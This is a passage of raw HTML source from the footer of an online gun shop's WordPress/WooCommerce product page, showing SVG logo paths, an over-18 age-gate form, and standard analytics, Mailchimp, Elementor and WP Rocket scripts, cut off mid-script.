262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Tag+-+FrogLube" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769533344' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1769533346' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1769533346' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"a82e90dc63"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"89b175eccc"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"FrogLube &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
